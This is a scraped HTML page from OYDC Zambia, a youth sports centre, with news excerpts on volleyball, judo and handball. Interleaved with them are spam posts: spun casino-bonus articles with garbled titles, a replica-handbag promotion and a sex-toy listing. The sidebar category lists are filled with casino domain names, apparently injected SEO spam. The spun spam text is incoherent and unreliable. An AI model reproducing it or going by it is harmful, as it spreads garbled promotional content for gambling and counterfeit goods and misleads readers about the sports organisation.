    <p class="post-excerpt">
 After months of not being on the playing fields, young athletes below the age of 20 years on...  <a class="read-more" href="https://www.oydc.org.zm/its-game-on-teulings-is-back/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <a href="https://www.oydc.org.zm/balance-sport-with-education-teulings-beach-volleyball-coordinator-urges-athletes/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://www.oydc.org.zm/wp-content/uploads/2022/06/beach-volleyball-450x231.jpg" alt="" />
    <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2022/06/beach-volleyball.jpg" data-title=""><i class="fa fa-search"></i></span>
    </span> </span> </a>
    <div class="post-date">
    
    <span class="day">08</span>
    <span class="month">Oct</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/balance-sport-with-education-teulings-beach-volleyball-coordinator-urges-athletes/">
    BALANCE SPORT WITH EDUCATION, TEULINGS BEACH VOLLEYBALL COORDINATOR URGES ATHLETES    </a></h4>
    <p class="post-excerpt">
Teulings Beach volleyball coordinator Isaac Tembo has disclosed that there is a need for athletes to balance sport with...  <a class="read-more" href="https://www.oydc.org.zm/balance-sport-with-education-teulings-beach-volleyball-coordinator-urges-athletes/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">16</span>
    <span class="month">Dec</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/it-certainly-is-a-smart-idea-to-end-up-being-aware-of-your-own-tcs-typically-anyhow/">
    It certainly is a smart idea to end up being aware of your own T&#038;C&#8217;s typically, anyhow    </a></h4>
    <p class="post-excerpt">There are a number of Terms &#038; Conditions that, as the wording age at any online casino that you...  <a class="read-more" href="https://www.oydc.org.zm/it-certainly-is-a-smart-idea-to-end-up-being-aware-of-your-own-tcs-typically-anyhow/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">25</span>
    <span class="month">Feb</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/they-are-a-prime-model-and-have-been-round-in-dhgate-for-the/">
    They are a prime model and have been round in Dhgate for the    </a></h4>
    <p class="post-excerpt">Duplicate Purses Vs  Authentic Luxurious: Whats The True Difference?

The Jesse231 store is another massively in style vendor of...  <a class="read-more" href="https://www.oydc.org.zm/they-are-a-prime-model-and-have-been-round-in-dhgate-for-the/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">26</span>
    <span class="month">Jun</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/zambia-judo-team-wins-triple-bronze-at-the-african-open-judo-championships/">
    Zambia Judo Team Wins Triple Bronze at the African Open Judo Championships    </a></h4>
    <p class="post-excerpt">




The Zambia Judo National Team has proudly secured three bronze medals on Day 1 of the African Judo Open...  <a class="read-more" href="https://www.oydc.org.zm/zambia-judo-team-wins-triple-bronze-at-the-african-open-judo-championships/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <a href="https://www.oydc.org.zm/oydc-board-member-dickson-jere-officiates-at-handball-tournament/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG-20240430-WA0091-450x231.jpg" alt="" />
    <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG-20240430-WA0091.jpg" data-title=""><i class="fa fa-search"></i></span>
    </span> </span> </a>
    <div class="post-date">
    
    <span class="day">29</span>
    <span class="month">Apr</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/oydc-board-member-dickson-jere-officiates-at-handball-tournament/">
    OYDC BOARD MEMBER DICKSON JERE OFFICIATES AT HANDBALL TOURNAMENT    </a></h4>
    <p class="post-excerpt">
OYDC Zambia/NOCZ board member Dickson Jere was on Monday the guest of honour of the handball tournament hosted at...  <a class="read-more" href="https://www.oydc.org.zm/oydc-board-member-dickson-jere-officiates-at-handball-tournament/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">16</span>
    <span class="month">Dec</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/1-can-i-get-a-no-deposit-added-bonus-for-%ef%bf%bdincluding-go-after-comment%ef%bf%bd/">
    1?? Can i get a no deposit added bonus for �including, go after, comment�?    </a></h4>
    <p class="post-excerpt">Local casino bonus as opposed to put
I have already discussing membership bonuses and lead the fundamental sorts of incentives...  <a class="read-more" href="https://www.oydc.org.zm/1-can-i-get-a-no-deposit-added-bonus-for-%ef%bf%bdincluding-go-after-comment%ef%bf%bd/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">10</span>
    <span class="month">Apr</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/%e2%98%bc-mushroom-head-butt-plug-77ux95/">
    ☼ Mushroom Head Butt Plug 77ux95    </a></h4>
    <p class="post-excerpt">




Links Dealer

wholesale sex toys


        Contact Your Manager









Cock Lock With 3 Size Anal...  <a class="read-more" href="https://www.oydc.org.zm/%e2%98%bc-mushroom-head-butt-plug-77ux95/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">16</span>
    <span class="month">Dec</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/just-how-to-claim-the-desired-added-bonus-in-the-3-basic-steps/">
    Just how to Claim The Desired Added bonus in the 3 Basic steps    </a></h4>
    <p class="post-excerpt">BetOnline&#8217;s No Strings Welcome Added bonus Cause
BetOnline is a multipurpose gambling web site that provides aggressive recreations possibility, awesome...  <a class="read-more" href="https://www.oydc.org.zm/just-how-to-claim-the-desired-added-bonus-in-the-3-basic-steps/">read more <i class="fa fa-angle-right"></i></a></p> </div>

                            </div>
                        </div>
                    </div>
                

</div>


        



</div><!-- end main content -->


    <div class="col-md-3 sidebar right-sidebar mobile-hide-sidebar"><!-- main sidebar -->
        
        <div class="sidebar-content">
            
            <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://www.oydc.org.zm/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.oydc.org.zm/category/1/">1</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.oydc.org.zm/category/22betcasinoitalia-com/">22betcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.oydc.org.zm/category/777casino-uk/">777casino.uk</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.oydc.org.zm/category/777casinolv-com/">777casinolv.com</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.oydc.org.zm/category/777casinonl-net/">777casinonl.net</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.oydc.org.zm/category/777casinosuisse-com/">777casinosuisse.com</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.oydc.org.zm/category/777mxcasino-com/">777mxcasino.com</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.oydc.org.zm/category/88fortunes-org/">88fortunes.org</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.oydc.org.zm/category/allslots-casino-us/">allslots-casino.us</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.oydc.org.zm/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.oydc.org.zm/category/book-of-dead-slot-org/">book-of-dead-slot.org</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.oydc.org.zm/category/bookofdead-game-net/">bookofdead-game.net</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.oydc.org.zm/category/boomerang-casino-com-de/">boomerang-casino.com.de</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.oydc.org.zm/category/brangocasinoitalia-net/">brangocasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.oydc.org.zm/category/clubplayer-casino-us/">clubplayer-casino.us</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.oydc.org.zm/category/highroller-casino-us/">highroller-casino.us</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.oydc.org.zm/category/leovegascasinoitalia-com/">leovegascasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.oydc.org.zm/category/leovegasnz-org/">leovegasnz.org</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.oydc.org.zm/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.oydc.org.zm/category/madamedestinyslot-net/">madamedestinyslot.net</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.oydc.org.zm/category/madamedestinyslot-org/">madamedestinyslot.org</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.oydc.org.zm/category/monrocasinoaustria-com/">monrocasinoaustria.com</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.oydc.org.zm/category/myempirecasinoitalia-net/">myempirecasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.oydc.org.zm/category/news/">News</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.oydc.org.zm/category/nominicasinoitalia-com/">nominicasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.oydc.org.zm/category/plinkocz-cz/">plinkocz.cz</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.oydc.org.zm/category/rainbowriches-cc/">rainbowriches.cc</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.oydc.org.zm/category/roobetcasinoau-net/">roobetcasinoau.net</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.oydc.org.zm/category/roobetcasinocanada-com/">roobetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.oydc.org.zm/category/rubyfortune-world/">rubyfortune.world</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.oydc.org.zm/category/spincity-casino-us/">spincity-casino.us</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.oydc.org.zm/category/spincitycasinocanada-com/">spincitycasinocanada.com</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.oydc.org.zm/category/spincitycasinode-com/">spincitycasinode.com</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.oydc.org.zm/category/spincitycasinonz-com/">spincitycasinonz.com</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.oydc.org.zm/category/starbustgame-com/">starbustgame.com</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.oydc.org.zm/category/sweet-bonanza-uk-com/">sweet-bonanza-uk.com</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.oydc.org.zm/category/thundercoinsxxlslot-net/">thundercoinsxxlslot.net</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.oydc.org.zm/category/tonybetcasino-us/">tonybetcasino.us</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.oydc.org.zm/category/tonybetcasinocanada-com/">tonybetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.oydc.org.zm/category/uncategorized/">Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-101"><a href="https://www.oydc.org.zm/category/uncategorized/sport/">Sport</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.oydc.org.zm/category/vavadacasinoitalia-com/">vavadacasinoitalia.com</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3>            <div class="row">
                <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}">
                    <div class="post-slide">
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/zambia-handball-national-team-intensifies-preparations-at-oydc-zambia-ahead-of-the-2026-handball-africa-cup/">Zambia Handball National Team Intensifies Preparations at OYDC Zambia ahead of the 2026 Handball Africa Cup.</a>
    <span class="post-date">9 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/oydc-zambia-2025-annual-newsletter/">OYDC Zambia 2025 Annual Newsletter</a>
    <span class="post-date">9 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/hans-bertels-confirms-continuation-of-sponsorship-of-the-teulings-youth-sports-challenge-in-2026/">Hans Bertels Confirms Continuation of Sponsorship of the Teulings Youth Sports Challenge in 2026.</a>
    <span class="post-date">5 January, 2026</span>
</div></div><div class="post-slide">
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/2025-national-youth-games-hosted-at-oydc-zambia/">2025 National Youth Games Hosted at OYDC Zambia</a>
    <span class="post-date">4 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/happy-new-year/">HAPPY NEW YEAR!</a>
    <span class="post-date">1 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/harbors-will-always-be-widely-known-internet-casino-video-game-and-that-several-online-casinos-promote-personal-bonuses-to-possess-online-position-members/">Harbors will always be widely known internet casino video game, and that several online casinos promote personal bonuses to possess online position members</a>
    <span class="post-date">17 December, 2025</span>
</div></div>                </div>
            </div>
            </aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>        <div class="share-links default-skin">
                        <a href="https://web.facebook.com/OYDCzambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/oydcolympic?lang=en"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="https://www.youtube.com/channel/UCDVt3cKHqeTiMnM4ziV5flw"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a><a href="https://www.instagram.com/oydczambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>                    </div>

        </aside><aside id="block-widget-2" class="widget widget-block">            <div class="block">
                <div class="porto-block "><div class="vc_row wpb_row vc_row-fluid info-box-small-wrap m-t"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper vc_column-inner"><div class="aio-icon-component    style_1"><div id="Info-box-wrap-4838" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-truck"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-4838 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">FREE SHIPPING</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-4838 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">Free shipping on all orders over $99.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-2306" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-dollar"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2306 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">MONEY BACK GUARANTEE</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-2306 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">100% money back guarantee.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-1501" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-comments"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-1501 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">ONLINE SUPPORT 24/7</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-1501 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">Lorem ipsum dolor sit amet.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="porto-separator tall "><hr class="separator-line  align_center"></div><div class="porto-carousel owl-carousel  m-b-xl" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplayTimeout&quot;:3000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:false,&quot;dots&quot;:&quot;yes&quot;,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;fadeOut&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false}">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://sw-themes.com/porto_dummy/wp-content/uploads/ads/ad_01.jpg" /></div>
		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://sw-themes.com/porto_dummy/wp-content/uploads/ads/ad_02.jpg" /></div>
		</div>
	</div>
</div><div class="porto-separator  "><hr class="separator-line  align_center"></div></div></div></div></div>            </div>
        </aside>
        </div>
        
    </div><!-- end main sidebar -->


    </div>
</div>




        

            

            </div><!-- end main -->

            

            <div class="footer-wrapper ">

                

                    



<div id="footer" class="footer-2 show-ribbon">
    
        <div class="footer-main">
            <div class="container">
                
                    <div class="footer-ribbon"><a href="#">Get in Touch!</a></div>
                

                
                    <div class="row">
                        
                                <div class="col-md-3">
                                    <aside id="tweets-widget-2" class="widget twitter-tweets"><h3 class="widget-title">Latest Tweets</h3><p>Please configure widget options.</p></aside>
                                </div>
                            
                                <div class="col-md-3">
                                    <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Us</h3>        <div class="contact-info">
                        <ul class="contact-details list list-icons">
                <li><i class="fa fa-map-marker"></i> <strong>Address:</strong> <span> Great North Road, Lusaka-Zambia</span></li>                <li><i class="fa fa-phone"></i> <strong>Phone:</strong> <span>+260 953 488 923</span></li>                <li><i class="fa fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@oydc.org.zm">info@oydc.org.zm</a></span></li>                <li><i class="fa fa-clock-o"></i> <strong>Working Days/Hours:</strong> <span>Mon - Sun / 08:00 AM - 17:00 PM</span></li>            </ul>
                    </div>

        </aside>
                                </div>
                            
                                <div class="col-md-6">
                                    <aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>        <div class="share-links">
                        <a href="https://web.facebook.com/OlympicYouthDevelomentCentre"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/oydcolympic"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="https://www.instagram.com/oydczambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a><a href="#"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a>                    </div>

        </aside>
                                </div>
                            
                    </div>
                

                
            </div>
        </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            

            
                <div class="footer-center">
                    
                    ©OYDC Zambia  2010-2023. All Rights Reserved.
                </div>
            

            
        </div>
    </div>
    
</div>



                

            </div>

        

    </div><!-- end wrapper -->
    


<div class="panel-overlay"></div>
<div id="nav-panel" class="">
    <div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.oydc.org.zm/about-us/" rel="nofollow" class="">About</a></li>
<li id="accordion-menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Sports Facilities</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multipurpose Courts</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Basketball</a></li>
		<li id="accordion-menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Netball</a></li>
		<li id="accordion-menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Tennis</a></li>
		<li id="accordion-menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Volley Ball</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Boxing Hall</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-839" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">HandBall</a></li>
		<li id="accordion-menu-item-840" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Conferences</a></li>
		<li id="accordion-menu-item-841" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Work Shops</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">90 Days Legacy Swimming Pool</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-843" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Swimming Lessons</a></li>
		<li id="accordion-menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Swimming Competitions</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Fields &#038; Pitches</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Athletics Track &#038; Field</a></li>
		<li id="accordion-menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Hockey Pitch</a></li>
		<li id="accordion-menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Football Pitch</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.oydc.org.zm/lodge" rel="nofollow" class="">OYDC Lodge</a></li>
<li id="accordion-menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.oydc.org.zm/news/" rel="nofollow" class="">News</a></li>
<li id="accordion-menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.oydc.org.zm/contact-us/" rel="nofollow" class="">Contact Us</a></li>
</ul></div><div class="share-links"><a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a><a target="_blank"  rel="nofollow" class="share-twitter" href="#" title="Twitter"></a><a target="_blank"  rel="nofollow" class="share-linkedin" href="#" title="LinkedIn"></a></div>
</div>
<a href="#" id="nav-panel-close" class=""><i class="fa fa-close"></i></a>
<div class="sidebar-overlay"></div>
<div class="mobile-sidebar">
    <div class="sidebar-toggle"><i class="fa"></i></div>
    <div class="sidebar-content">
        <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://www.oydc.org.zm/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.oydc.org.zm/category/1/">1</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.oydc.org.zm/category/22betcasinoitalia-com/">22betcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.oydc.org.zm/category/777casino-uk/">777casino.uk</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.oydc.org.zm/category/777casinolv-com/">777casinolv.com</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.oydc.org.zm/category/777casinonl-net/">777casinonl.net</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.oydc.org.zm/category/777casinosuisse-com/">777casinosuisse.com</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.oydc.org.zm/category/777mxcasino-com/">777mxcasino.com</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.oydc.org.zm/category/88fortunes-org/">88fortunes.org</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.oydc.org.zm/category/allslots-casino-us/">allslots-casino.us</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.oydc.org.zm/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.oydc.org.zm/category/book-of-dead-slot-org/">book-of-dead-slot.org</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.oydc.org.zm/category/bookofdead-game-net/">bookofdead-game.net</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.oydc.org.zm/category/boomerang-casino-com-de/">boomerang-casino.com.de</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.oydc.org.zm/category/brangocasinoitalia-net/">brangocasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.oydc.org.zm/category/clubplayer-casino-us/">clubplayer-casino.us</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.oydc.org.zm/category/highroller-casino-us/">highroller-casino.us</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.oydc.org.zm/category/leovegascasinoitalia-com/">leovegascasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.oydc.org.zm/category/leovegasnz-org/">leovegasnz.org</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.oydc.org.zm/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.oydc.org.zm/category/madamedestinyslot-net/">madamedestinyslot.net</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.oydc.org.zm/category/madamedestinyslot-org/">madamedestinyslot.org</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.oydc.org.zm/category/monrocasinoaustria-com/">monrocasinoaustria.com</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.oydc.org.zm/category/myempirecasinoitalia-net/">myempirecasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.oydc.org.zm/category/news/">News</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.oydc.org.zm/category/nominicasinoitalia-com/">nominicasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.oydc.org.zm/category/plinkocz-cz/">plinkocz.cz</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.oydc.org.zm/category/rainbowriches-cc/">rainbowriches.cc</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.oydc.org.zm/category/roobetcasinoau-net/">roobetcasinoau.net</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.oydc.org.zm/category/roobetcasinocanada-com/">roobetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.oydc.org.zm/category/rubyfortune-world/">rubyfortune.world</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.oydc.org.zm/category/spincity-casino-us/">spincity-casino.us</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.oydc.org.zm/category/spincitycasinocanada-com/">spincitycasinocanada.com</a>
</li>
